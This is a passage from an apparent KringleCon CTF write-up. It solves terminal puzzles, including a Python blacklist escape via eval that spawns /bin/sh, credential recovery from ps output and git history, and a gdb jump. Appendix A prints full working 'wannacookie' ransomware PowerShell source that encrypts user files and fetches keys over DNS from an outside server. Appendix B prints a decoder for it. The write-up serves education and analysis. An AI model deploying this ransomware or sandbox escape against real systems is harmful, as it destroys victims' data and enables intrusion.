|2,0,1536607217,,"%s/Elinore/NEVERMORE/g"
:r .secrets/her/poem.txt
|2,0,1536607201,,"r .secrets/her/poem.txt"
: a
```
#### Answer is **Elinore**

#### **Output**

Thank you for solving this mystery, Slick. Reading the .viminfo sure did the trick. Leave it to me; I will handle the rest. Thank you for giving this challenge your best. -Tangle Coalbox -ER Investigator Congratulations!

### <span id="page-38-0"></span>**Wunorse Openslae - Stall Mucking Report Cranberry Pi terminal**

#### **Mission**

Thank you Madam or Sir for the help that you bring! I was wondering how I might rescue my day. Finished mucking out stalls of those pulling the sleigh, My report is now due or my KRINGLE's in a sling! There's a samba share here on this terminal screen. What I normally do is to upload the file, With our network credentials (we've shared for a while). When I try to remember, my memory's clean! Be it last night's nog bender or just lack of rest, For the life of me I can't send in my report. Could there be buried hints or some way to contort, Gaining access - oh please now do give it your best! -Wunorse Openslae Complete this challenge by uploading the elf's report.txt file to the samba share at //localhost/report-upload/

#### **Methodology**

• Used the following code:

ps aux | more smbclient **-U** report-upload%directreindeerflatterystable //localhost/report-upload/ **-c** 'put "report.txt"'

• Copied output from ps -aux to Sublime Text editor to find the password

#### **Output**

You have found the credentials I just had forgot, And in doing so you've saved me trouble untold. Going forward we'll leave behind policies old, Building separate accounts for each elf in the lot. -Wunorse Openslae

### <span id="page-39-0"></span>**Holly Evergreen - CURLing Master Cranberry Pi terminal**

#### **Mission**

I am Holly Evergreen, and now you won't believe: Once again the striper stopped; I think I might just leave! Bushy set it up to start upon a website call. Darned if I can CURL it on - my Linux skills apall. Could you be our CURLing master - fixing up this mess? If you are, there's one concern you surely must address. Something's off about the conf that Bushy put in place. Can you overcome this snag and save us all some face? Complete this challenge by submitting the right HTTP request to the server at <http://localhost:8080/> to get the candy striper started again. You may view the contents of the nginx.conf file in /etc/nginx/, if helpful.

#### **Methodology**

• Used the following code:

curl **--http2** http://localhost:8080/index.php **-v --http2-prior-knowledge** curl **--http2** v **--http2-prior-knowledge -H** "Content-Type: application/x-www-form-urlencoded" **-d** "status=on" http://localhost:8080/index.php

#### **Output**

<html> <head> <title>Candy Striper Turner-On'er</title> </head> <body> <p>To turn the machine on, simply POST to this URL with parameter "status=on"

# Thumbs up ASCII art here (omitted)

Unencrypted 2.0? He's such a silly guy. That's the kind of stunt that makes my OWASP friends all cry. Truth be told: most major sites are speaking 2.0; TLS connections are in place when they do so. -Holly Evergreen <p>Congratulations! You've won and have successfully completed this challenge. <p>POSTing data in HTTP/2.0. </body> </html>

### <span id="page-40-0"></span>**Pepper Minstix: Yule Log Analysis Cranberry Pi terminal**

#### **Mission**

I am Pepper Minstix, and I'm looking for your help. Bad guys have us tangled up in pepperminty kelp! "Password spraying" is to blame for this our grinchly fate. Should we blame our password policies which users hate? Here you'll find a web log filled with failure and success. One successful login there requires your redress. Can you help us figure out which user was attacked? Tell us who fell victim, and please handle this with tact…

Submit the compromised webmail username to runtoanswer to complete this challenge.

#### **Methodology**

• Export the event log to XML (Windows Security Log)

#### ls

python evtx\_dump.py ho-ho-no.evtx > log.xml

- Concentrate on Event Id's:
	- [4625 An account failed to log on](https://www.ultimatewindowssecurity.com/securitylog/encyclopedia/event.aspx?eventid=4625)
	- [4624 An account was successfully logged on](https://www.ultimatewindowssecurity.com/securitylog/encyclopedia/event.aspx?eventid=4624)
- First finding failed logins, then limit the output to show whole event:

cat log.xml | grep ">4625<" **-C** 50 cat log.xml | grep ">4625<" **-C** 50 **-B** 1 **-A** 37

• Finding when the spray happened

cat log.xml | grep ">4625<" **-C** 50 **-B** 1 **-A** 37 | grep **-E** "TimeCreated"

- Spray happened between 13:03 and 13:05
- Identify where the spray might have come from

cat log.xml | grep ">4625<" **-C** 50 **-B** 1 **-A** 37 | grep "WorkstationName"

- Workstation "WIN-KCON-EXCH16" appears to be the source
- Extend the search adding the workstation and focusing on successfull logons:

cat log.xml | grep ">4624<" **-C** 50 **-B** 1 **-A** 37 | grep ">WIN-KCON-EXCH16<" **-A** 9 **-B** 29

• Extend to include usernames:

cat log.xml | grep ">4624<" **-C** 50 **-B** 1 **-A** 37 | grep ">WIN-KCON-EXCH16<" **-A** 9 **-B** 29 | grep TargetUserName

• Excluding usernames resembling "HealthMailboxbe":

cat log.xml | grep ">4624<" **-C** 50 **-B** 1 **-A** 37 | grep ">WIN-KCON-EXCH16<" **-A** 9 **-B** 29 | grep "TargetUserName" | grep **-v** "HealthMailbox"

• Narrowing down to timeperiod:

cat log.xml | grep ">4624<" **-C** 50 **-B** 1 **-A** 37 | grep ">WIN-KCON-EXCH16<" **-A** 9 **-B** 29 | grep **-E** "13:03|13:04|13:05" **-A** 31 **-B** 7 | grep "TargetUserName" | grep **-v** "HealthMailbox"

- Found user "minty.candycane"
- Validating the finding

./runtoanswer

#### **Output**

Silly Minty Candycane, well this is what she gets. "Winter2018" isn't for The Internets. Passwords formed with season-year are on the hackers' list. Maybe we should look at guidance published by the NIST? Congratulations!

### <span id="page-42-0"></span>**Sparkle Redberry - Dev Ops Fail Cranberry Pi terminal**

#### **Mission**

Coalbox again, and I've got one more ask. Sparkle Q. Redberry has fumbled a task. Git pull and merging, she did all the day; With all this gitting, some creds got away. Urging - I scolded, "Don't put creds in git!" She said, "Don't worry - you're having a fit. If I did drop them then surely I could, Upload some new code done up as one should." Though I would like to believe this here elf, I'm worried we've put some creds on a shelf. Any who's curious might find our "oops," Please find it fast before some other snoops! Find Sparkle's password, then run the runtoanswer tool.

#### **Methodology**

• Used the following commands to inspect the Git log and retrieve the password:

git log git show 60a2ffea7520ee980a5fc60177ff4d0633f2516b

• Found the following in the commit:

-// Database URL-module.exports = {- 'url' : 'mongodb://sredberry:twinkletwinkletwinkle@127.0.0.1:27017/node-api'-};

#### **Output**

This ain't "I told you so" time, but it's true: I shake my head at the goofs we go through. Everyone knows that the gits aren't the place; Store your credentials in some safer space. Congratulations!

### <span id="page-43-0"></span>**SugarPlum Mary - Python Escape from LA Cranberry Pi terminal**

#### **Mission**

I'm another elf in trouble, Caught within this Python bubble. Here I clench my merry elf fist - Words get filtered by a black list! Can't remember how I got stuck, Try it - maybe you'll have more luck? For this challenge, you are more fit. Beat this challenge - Mark and Bag it! -SugarPlum Mary To complete this challenge, escape Python and run ./i\_escaped

#### **Methodology**

• Used the following code:

eval("\_imXpoXrt\_('os').syXsXtem('/bin/sh')".replace("X",""), {})

Then running the command:

./i\_escaped



### <span id="page-44-0"></span>**Shinny Upatree - Sleigh Bell Lottery Cranberry Pi terminal**

#### **Mission**

I'll hear the bells on Christmas Day Their sweet, familiar sound will play But just one elf, Pulls off the shelf, The bells to hang on Santa's sleigh! Please call me Shinny Upatree I write you now, 'cause I would be The one who gets - Whom Santa lets The bells to hang on Santa's sleigh! But all us elves do want the job, Conveying bells through wint'ry mob To be the one Toy making's done The bells to hang on Santa's sleigh! To make it fair, the Man devised A fair and simple compromise. A random chance, The winner dance! The bells to hang on Santa's sleigh! Now here I need your hacker skill. To be the one would be a thrill! Please do your best, And rig this test The bells to hang on Santa's sleigh! Complete this challenge by winning the sleighbell lottery for Shinny Upatree.

#### **Methodology**

- Using command nm to find function
- Using GDB to jump around in the program

nm sleighbell-lotto, found **function** winnerwinner gdb **-q** sleighbell-lotto

Whilst inside GDB, I sat a breakpoint on main function and jumped to the "winnerwinner" function:

break main run jump winnerwinner

#### **Output**

With gdb you fixed the race. The other elves we did out-pace. And now they'll see. They'll all watch me. I'll hang the bells on Santa's sleigh! Congratulations! You've won, and have successfully completed this challenge.

# <span id="page-45-0"></span>**Appendix**

# <span id="page-46-0"></span>**Appendix A: Ransomware source code**

*ransomware.ps1*

```
$functions = {
    function e_d_file($key, $File, $enc_it) {
      [byte[]]$key = $key
      $Suffix = "`.wannacookie"
      [System.Reflection.Assembly]::LoadWithPartialName('System.Security.Cryptography')
      [System.Int32]$KeySize = $key.Length*8
      $AESP = New-Object 'System.Security.Cryptography.AesManaged'
      $AESP.Mode = [System.Security.Cryptography.CipherMode]::CBC
      $AESP.BlockSize = 128
      $AESP.KeySize = $KeySize
      $AESP.Key = $key
      $FileSR = New-Object System.IO.FileStream($File, [System.IO.FileMode]::Open)
      if ($enc_it) {
        $DestFile = $File + $Suffix
      } else {
        $DestFile = ($File -replace $Suffix)
      }
      $FileSW = New-Object System.IO.FileStream($DestFile, [System.IO.FileMode]::Create)
      if ($enc_it) {
        $AESP.GenerateIV()
        $FileSW.Write([System.BitConverter]::GetBytes($AESP.IV.Length), 0, 4)
        $FileSW.Write($AESP.IV, 0, $AESP.IV.Length)
        $Transform = $AESP.CreateEncryptor()
      } else {
        [Byte[]]$LenIV = New-Object Byte[] 4
        $FileSR.Seek(0, [System.IO.SeekOrigin]::Begin) | Out-Null
        $FileSR.Read($LenIV, 0, 3) | Out-Null
        [Int]$LIV = [System.BitConverter]::ToInt32($LenIV, 0)
        [Byte[]]$IV = New-Object Byte[] $LIV
        $FileSR.Seek(4, [System.IO.SeekOrigin]::Begin) | Out-Null
        $FileSR.Read($IV, 0, $LIV) | Out-Null
        $AESP.IV = $IV
        $Transform = $AESP.CreateDecryptor()
      }
      $CryptoS = New-Object System.Security.Cryptography.CryptoStream($FileSW, $Transform,
[System.Security.Cryptography.CryptoStreamMode]::Write)
      [Int]$Count = 0
      [Int]$BlockSzBts = $AESP.BlockSize / 8
      [Byte[]]$Data = New-Object Byte[] $BlockSzBts
```

```
  Do {
          $Count = $FileSR.Read($Data, 0, $BlockSzBts)
          $CryptoS.Write($Data, 0, $Count)
       } While ($Count -gt 0)
          $CryptoS.FlushFinalBlock()
          $CryptoS.Close()
          $FileSR.Close()
          $FileSW.Close()
         Clear-variable -Name "key"
         Remove-Item $File
      }
}
function H2B {
    param($HX)
  $HX = $HX -split '(.)' | ? { }\mathsf{S}_-  }
    ForEach ($value in $HX){
       [Convert]::ToInt32($value,16)
    }
}
function A2H(){
    Param($a)
  \text{Sc} ="
    $b = $a.ToCharArray()
    Foreach ($element in $b) {
     \csc = \csc + " + [System.String] :: Format("0:X)', [System. Convert] :: Tollnt32(\selsement))  }
    return $c -replace ' '
}
function H2A() {
    Param($a)
  <u>Souta</u>
    $a -split '(..)' | ? {
    \mathsf{S}^-  } | forEach {
       [char]([convert]::toint16($_,16))
    } | forEach {
     \text{Souta} = \text{Souta} + \text{S}  }
```

```
  return $outa
}
function B2H {
    param($DEC)
  $tmp = "  ForEach ($value in $DEC){
      $a = "{0:x}" -f [Int]$value
      if ($a.length -eq 1){
       $tmp += '0' + $a$  } else {
    $tmp += $a$  }
    }
    return $tmp
}
function ti_rox {
    param($b1, $b2)
    $b1 = $(H2B $b1)
    $b2 = $(H2B $b2)
    $cont = New-Object Byte[] $b1.count
    if ($b1.count -eq $b2.count) {
    for($i=0; $i - It $b1.count; $i + +) {
         $cont[$i] = $b1[$i] -bxor $b2[$i]
      }
    }
    return $cont
}
function B2G {
    param([byte[]]$Data)
    Process {
       $out = [System.IO.MemoryStream]::new()
       $gStream = New-Object System.IO.Compression.Gz ipStream $out,
([IO.Compression.CompressionMode]::Compress)
       $gStream.Write($Data, 0, $Data.Length)
       $gStream.Close()
      return $out.ToArray()
    }
}
function G2B {
    param([byte[]]$Data)
    Process {
```

```
  $SrcData = New-Object System.IO.MemoryStream( , $Data )
      $output = New-Object System.IO.MemoryStream
      $gStream = New-Object System.IO.Compression.GzipStream $SrcData,
([IO.Compression.CompressionMode]::Decompress)
      $gStream.CopyTo( $output )
      $gStream.Close()
      $SrcData.Close()
      [byte[]] $byteArr = $output.ToArray()
      return $byteArr
    }
}
function sh1([String] $String) {
    $SB = New-Object System.Text.StringBuilder
    [System.Security.Cryptography.HashAlgorithm]::Create("SHA1").ComputeHash
([System.Text.Encoding]::UTF8.GetBytes($String))|%{
      [Void]$SB.Append($_.ToString("x2"))
  }
    $SB.ToString()
}
function p_k_e($key_bytes, [byte]]]$pub_bytes){
    $cert = New-Object -TypeName
System.Security.Cryptography.X509Certificates.X509Certificate2
    $cert.Import($pub_bytes)
    $encKey = $cert.PublicKey.Key.Encrypt($key_bytes, $true)
    return $(B2H $encKey)
}
function e_n_d {
    param($key, $allfiles, $make_cookie )
    $tcount = 12
    for ( $file=0; $file -lt $allfiles.length; $file++ ) {
      while ($true) {
         $running = @(Get-Job | Where-Object {
           $_.State -eq 'Running'
        })
         if ($running.Count -le $tcount) {
           Start-Job -ScriptBlock {
           param($key, $File, $true_false)
           try{
             e_d_file $key $File $true_false
           } catch {
             $_.Exception.Message | Out-String | Out-File $($env:userprofile+'\Desktop\ps_log.txt')
-append
```

```
  }
         } -args $key, $allfiles[$file], $make_cookie -InitializationScript $functions
           break
        } else {
           Start-Sleep -m 200
           continue
        }
      }
    }
}
function g_o_dns($f) {
  Sh = "  foreach ($i in 0..([convert]::ToInt32($(Resolve-DnsName -Server erohetfanu.com -Name "
$f.erohetfanu.com" -Type TXT).Strings, 10)-1)) {
      $h += $(Resolve-DnsName -Server erohetfanu.com -Name "$i.$f.erohetfanu.com" -Type TXT
).Strings
    }
    return (H2A $h)
}
function s_2_c($astring, $size=32) {
  $new_arr = @()  $chunk_index=0
    foreach($i in 1..$($astring.length / $size)) {
      $new_arr += @($astring.substring($chunk_index,$size))
      $chunk_index += $size
    }
    return $new_arr
}
function snd_k($enc_k) {
  \text{Schunks} = (s_2_c \, \text{Senc}_k)  foreach ($j in $chunks) {
      if ($chunks.IndexOf($j) -eq 0) {
         $n_c_id = $(Resolve-DnsName -Server erohetfanu.com -Name "
$j.6B6579666F72626F746964.erohetfanu.com" -Type TXT).Strings
      } else {
         $(Resolve-DnsName -Server erohetfanu.com -Name "$n_c_id.
$j.6B6579666F72626F746964.erohetfanu.com" -Type TXT).Strings
      }
    }
    return $n_c_id
```

```
}
function wanc {
  SS1 ="1f8b080000000000040093e76762129765e2e1e6640f6361e7e202000cdd5c5c10000000"
    if ($null -ne ((Resolve-DnsName -Name $(H2A $(B2H $(ti_rox $(B2H $(G2B $(H2B $S1)))
$(Resolve-DnsName -Server erohetfanu.com -Name 6B696C6C737769746368.erohetfanu.com
-Type TXT).Strings))).ToString() -ErrorAction 0 -Server 8.8.8.8))) {
      return
    }
    if ($(netstat -ano | Select-String "127.0.0.1:8080").length -ne 0 -or (Get-WmiObject
Win32_ComputerSystem).Domain -ne "KRINGLECASTLE") {
      return
    }
    $p_k = [System.Convert]::FromBase64String($(g_o_dns("7365727665722E637274") ) )
    $b_k = ([System.Text.Encoding]::Unicode.GetBytes($(([char[]]([char]01..[char]255) + ([char
[]]([char]01..[char]255)) + 0..9 | sort {
      Get-Random
  \{)[0..15] -join ")) | ? {
      $_ -ne 0x00
    })
    $h_k = $(B2H $b_k)
    $k_h = $(sh1 $h_k)
  $p_k_e_k = (p_k_e $b_k $p_k]. To String()
  \text{Sc}_id = (\text{snd}_k \text{Sp}_k_e_k)  $d_t = (($(Get-Date).ToUniversalTime() | Out-String) -replace "`r`n")
    [array]$f_c = $(Get-ChildItem *.elfdb -Exclude *.wannacookie -Path $($($env
:userprofile+'\Desktop'),$($env:userprofile+'\Documents'),$($env:userprofile+'\Videos'),$($env:us
erprofile+'\Pictures'),$($env:userprofile+'\Music')) -Recurse | where {
      ! $_.PSIsContainer
    } | Foreach-Object {
      $_.Fullname
    })
    e_n_d $b_k $f_c $true
    Clear-variable -Name "h_k"
    Clear-variable -Name "b_k"
    $lurl = 'http://127.0.0.1:8080/'
  $html_c = @  'GET /' = $(g_o_dns (A2H "source.min.html"))
      'GET /close' = '<p>Bye!</p>'
    }
    Start-Job -ScriptBlock{
```

```
  param($url)
      Start-Sleep 10
      Add-type -AssemblyName System.Windows.Forms
      start-process "$url" -WindowStyle Maximized
      Start-sleep 2
      [System.Windows.Forms.SendKeys]::SendWait("{
         F11
      }")
    } -Arg $lurl
    $list = New-Object System.Net.HttpListener
    $list.Prefixes.Add($lurl)
    $list.Start()
    try {
      $close = $false
      while ($list.IsListening) {
         $context = $list.GetContext()
         $Req = $context.Request
         $Resp = $context.Response
         $recvd = '{0} {1}' -f $Req.httpmethod, $Req.url.localpath
         if ($recvd -eq 'GET /') {
           $html = $html_c[$recvd]
         } elseif ($recvd -eq 'GET /decrypt') {
           $akey = $Req.QueryString.Item("key")
           if ($k_h -eq $(sh1 $akey)) {
              $akey = $(H2B $akey)
              [array]$f_c = $(Get-ChildItem -Path $($env:userprofile) -Recurse -Filter *.wannacookie |
where {
                ! $_.PSIsContainer
             } | Foreach-Object {
                $_.Fullname
             })
              e_n_d $akey $f_c $false
              $html = "Files have been decrypted!"
             $close = $true
           } else {
              $html = "Invalid Key!"
  }
         } elseif ($recvd -eq 'GET /close') {
           $close = $true
           $html = $html_c[$recvd]
         } elseif ($recvd -eq 'GET /cookie_is_paid') {
```

```
  $c_n_k = $(Resolve-DnsName -Server erohetfanu.com -Name ("
$c_id.72616e736f6d697370616964.erohetfanu.com".trim()) -Type TXT).Strings
           if ( $c_n_k.length -eq 32 ) {
           $html = $c_nk  } else {
             $html = "UNPAID|$c_id|$d_t"
  }
        } else {
           $Resp.statuscode = 404
           $html = '<h1>404 Not Found</h1>'
        }
         $buffer = [Text.Encoding]::UTF8.GetBytes($html)
         $Resp.ContentLength64 = $buffer.length
         $Resp.OutputStream.Write($buffer, 0, $buffer.length)
         $Resp.Close()
         if ($close) {
           $list.Stop()
           return
         }
      }
    } finally {
      $list.Stop()
    }
}
wanc
```
# <span id="page-54-0"></span>**Appendix B: Malware decoder script**

*decoder.ps1*

```
function e_d_file($key, $File, $enc_it) {
    [byte[]]$key = $key
    $Suffix = "`.wannacookie"
    [System.Reflection.Assembly]::LoadWithPartialName('System.Security.Cryptography')
    [System.Int32]$KeySize = $key.Length*8
    $AESP = New-Object 'System.Security.Cryptography.AesManaged'
    $AESP.Mode = [System.Security.Cryptography.CipherMode]::CBC
    $AESP.BlockSize = 128
    $AESP.KeySize = $KeySize
    $AESP.Key = $key
    $FileSR = New-Object System.IO.FileStream($File, [System.IO.FileMode]::Open)
    if ($enc_it) {
      $DestFile = $File + $Suffix
    } else {
      $DestFile = ($File -replace $Suffix)
    }
    $FileSW = New-Object System.IO.FileStream($DestFile, [System.IO.FileMode]::Create)
    if ($enc_it) {
      $AESP.GenerateIV()
      $FileSW.Write([System.BitConverter]::GetBytes($AESP.IV.Length), 0, 4)
      $FileSW.Write($AESP.IV, 0, $AESP.IV.Length)
      $Transform = $AESP.CreateEncryptor()
    } else {
      [Byte[]]$LenIV = New-Object Byte[] 4
      $FileSR.Seek(0, [System.IO.SeekOrigin]::Begin) | Out-Null
      $FileSR.Read($LenIV, 0, 3) | Out-Null
      [Int]$LIV = [System.BitConverter]::ToInt32($LenIV, 0)
      [Byte[]]$IV = New-Object Byte[] $LIV
      $FileSR.Seek(4, [System.IO.SeekOrigin]::Begin) | Out-Null
      $FileSR.Read($IV, 0, $LIV) | Out-Null
      $AESP.IV = $IV
      $Transform = $AESP.CreateDecryptor()
    }
    $CryptoS = New-Object System.Security.Cryptography.CryptoStream($FileSW, $Transform,
[System.Security.Cryptography.CryptoStreamMode]::Write)
    [Int]$Count = 0
    [Int]$BlockSzBts = $AESP.BlockSize / 8
    [Byte[]]$Data = New-Object Byte[] $BlockSzBts
```

```
  Do {
       $Count = $FileSR.Read($Data, 0, $BlockSzBts)
       $CryptoS.Write($Data, 0, $Count)
    } While ($Count -gt 0)
       $CryptoS.FlushFinalBlock()
       $CryptoS.Close()
       $FileSR.Close()
       $FileSW.Close()
       Clear-variable -Name "key"
       Remove-Item $File
    }
function H2B {
    param($HX)
  $HX = $HX -split '(.)' | ? { }\mathsf{S}_-  }
    ForEach ($value in $HX){
       [Convert]::ToInt32($value,16)
    }
}
function A2H(){
    Param($a)
  \text{Sc} ="
    $b = $a.ToCharArray()
    Foreach ($element in $b) {
     \csc = \csc + " + [System.String]::Format("{0:X}", [System.Convert]::TolUnit32(\selsement))  }
    return $c -replace ' '
}
function H2A() {
    Param($a)
  <u>Souta</u>
    $a -split '(..)' | ? {
     \mathsf{S}^-  } | forEach {
       [char]([convert]::toint16($_,16))
    } | forEach {
     \text{Souta} = \text{Souta} + \text{S}  }
    return $outa
```

```
}
function B2H {
    param($DEC)
  $tmp = "  ForEach ($value in $DEC){
      $a = "{0:x}" -f [Int]$value
      if ($a.length -eq 1){
       $tmp += '0' + $a$  } else {
    $tmp += $a$  }
    }
    return $tmp
}
function ti_rox {
    param($b1, $b2)
    $b1 = $(H2B $b1)
    $b2 = $(H2B $b2)
    $cont = New-Object Byte[] $b1.count
    if ($b1.count -eq $b2.count) {
    for($i=0; $i - It $b1.count; $i++) {
         $cont[$i] = $b1[$i] -bxor $b2[$i]
      }
    }
    return $cont
}
function B2G {
    param([byte[]]$Data)
    Process {
       $out = [System.IO.MemoryStream]::new()
       $gStream = New-Object System.IO.Compression.Gz ipStream $out,
([IO.Compression.CompressionMode]::Compress)
       $gStream.Write($Data, 0, $Data.Length)
       $gStream.Close()
      return $out.ToArray()
   }
}
function G2B {
    param([byte[]]$Data)
    Process {
       $SrcData = New-Object System.IO.MemoryStream( , $Data )
```

```
  $output = New-Object System.IO.MemoryStream
      $gStream = New-Object System.IO.Compression.GzipStream $SrcData,
([IO.Compression.CompressionMode]::Decompress)
      $gStream.CopyTo( $output )
      $gStream.Close()
      $SrcData.Close()
      [byte[]] $byteArr = $output.ToArray()
      return $byteArr
   }
}
function sh1([String] $String) {
    $SB = New-Object System.Text.StringBuilder
    [System.Security.Cryptography.HashAlgorithm]::Create("SHA1").ComputeHash
([System.Text.Encoding]::UTF8.GetBytes($String))|%{
      [Void]$SB.Append($_.ToString("x2"))
    }
    $SB.ToString()
}
function p_k_e($key_bytes, [byte[]]$pub_bytes){
    $cert = New-Object -TypeName
System.Security.Cryptography.X509Certificates.X509Certificate2
    $cert.Import($pub_bytes)
    $encKey = $cert.PublicKey.Key.Encrypt($key_bytes, $true)
    return $(B2H $encKey)
}
function e_n_d {
    param($key, $allfiles, $make_cookie )
    $tcount = 12
    for ( $file=0; $file -lt $allfiles.length; $file++ ) {
      while ($true) {
         $running = @(Get-Job | Where-Object {
           $_.State -eq 'Running'
        })
       if ($running.Count -le $tcount) {
           Start-Job -ScriptBlock {
           param($key, $File, $true_false)
             try{
               e_d_file $key $File $true_false
             } catch {
                $_.Exception.Message | Out-String | Out-File $($env:userprofile+
'\Desktop\ps_log.txt') -append
  }
```

```
  } -args $key, $allfiles[$file], $make_cookie -InitializationScript $functions
           break
         } else {
           Start-Sleep -m 200
           continue
        }
      }
    }
}
function g_o_dns($f) {
  Sh = "  foreach ($i in 0..([convert]::ToInt32($(Resolve-DnsName -Server erohetfanu.com -Name "
$f.erohetfanu.com" -Type TXT).Strings, 10)-1)) {
      $h += $(Resolve-DnsName -Server erohetfanu.com -Name "$i.$f.erohetfanu.com" -Type TXT
).Strings
    }
    return (H2A $h)
}
function s_2_c($astring, $size=32) {
  $new_arr = @()$chunk_index=0
    foreach($i in 1..$($astring.length / $size)) {
      $new_arr += @($astring.substring($chunk_index,$size))
      $chunk_index += $size
    }
    return $new_arr
}
function snd_k($enc_k) {
  \text{Schunks} = (s_2_c \, \text{Senc}_k)  foreach ($j in $chunks) {
      if ($chunks.IndexOf($j) -eq 0) {
         $n_c_id = $(Resolve-DnsName -Server erohetfanu.com -Name "
$j.6B6579666F72626F746964.erohetfanu.com" -Type TXT).Strings
      } else {
         $(Resolve-DnsName -Server erohetfanu.com -Name "$n_c_id.
$j.6B6579666F72626F746964.erohetfanu.com" -Type TXT).Strings
      }
    }
    return $n_c_id
}
```

```
#
# Reedphish decoder
#
# Step 1: Hunt for keys already present in the source code
$malware_keys = @(
    "6B6579666F72626F746964",
    "6B696C6C737769746368",
    "7365727665722E637274",
    "72616e736f6d697370616964"
)
foreach ($key in $malware_keys) {
    Write-Host "[HEX => ASCII]: " $key " => " $(H2A $key)
}
# Step 2: Extract "server.crt" file
Write-Host ""
Write-Host "Fetching server.crt"
$servercrt = "-----BEGIN CERTIFICATE-----`n"
$servercrt += $(g_o_dns("7365727665722E637274"))
$servercrt += "`n-----END CERTIFICATE-----"
Write-Output $servercrt |Out-File -filepath "C:\Kringlecon\ELF Forensics\server.crt"
Write-Host $servercrt
# Step 3: Finding server.key
$serverkeystring = $(A2H "server.key")
Write-Host ""
Write-Host "Fetching server.key"
$serverkey = $(g_o_dns($serverkeystring))
Write-Output $serverkey |Out-File -filepath "C:\Kringlecon\ELF Forensics\server.key"
Write-Host $serverkey
# Step 4: Analyzing
$p_k = [System.Convert]::FromBase64String($(g_o_dns("7365727665722E637274") ) )
$b_k = ([System.Text.Encoding]::Unicode.GetBytes($(([char[]]([char]01..[char]255) + ([char[]]([char
]01..[char]255)) + 0..9 | sort {
    Get-Random
})[0..15] -join '')) | ? {
    $_ -ne 0x00
})
$h_k = $(B2H $b_k)
```

```
$k_h = $(sh1 $h_k)
$p_k e_k = (p_k e_s b_k s_p k).ToString()
Write-Host "H_K value: " $h_k
Write-Host "B_K value: " $b_k
Write-host "P_K_E_K value:"
Write-Host Sp k e k
$pkekstr = [string] $p_k_e_k
Write-Host "P_K_E_K size in memory: " $pkekstr.Length
# Step 5: Decrypting (taking basis in p_k_e function
function pkdec($encstring){
    $cert = New-Object -TypeName
System.Security.Cryptography.X509Certificates.X509Certificate2("C:\Kringlecon\ELF
Forensics\server.pfx", "jallafisk")
    $decrypted = $cert.PrivateKey.Decrypt($encstring,
[System.Security.Cryptography.RSAEncryptionPadding]::OaepSHA1)
    return $decrypted
}
```

```
# Payload is chunk from dump with size 512
```
\$payload =

"3cf903522e1a3966805b50e7f7dd51dc7969c73cfb1663a75a56ebf4aa4a1849d1949005437dc4 4b8464dca05680d531b7a971672d87b24b7a6d672d1d811e6c34f42b2f8d7f2b43aab698b537d2 df2f401c2a09fbe24c5833d2c5861139c4b4d3147abb55e671d0cac709d1cfe86860b6417bf0197 89950d0bf8d83218a56e69309a2bb17dcede7abfffd065ee0491b379be44029ca4321e60407d44e 6e381691dae5e551cb2354727ac257d977722188a946c75a295e714b668109d75c00100b94861 678ea16f8b79b756e45776d29268af1720bc49995217d814ffd1e4b6edce9ee57976f9ab398f9a84 79cf911d7d47681a77152563906a2c29c6d12f971"

```
$enc = $(H2B $payload)
$thekey = $(pkdec $enc)
Write-Host $thekey
```
**\$(**e\_d\_file \$thekey "C:\Kringlecon\ELF Forensics\alabaster\_passwords.elfdb.wannacookie" \$false**)**

# <span id="page-61-0"></span>**Appendix C: The Narrative**

Completing everything gives you a narrative.

#### **Narrative**

As you walk through the gates, a familiar red-suited holiday figure warmly welcomes all of his special visitors to KringleCon.

Suddenly, all elves in the castle start looking very nervous. You can overhear some of them talking with worry in their voices.

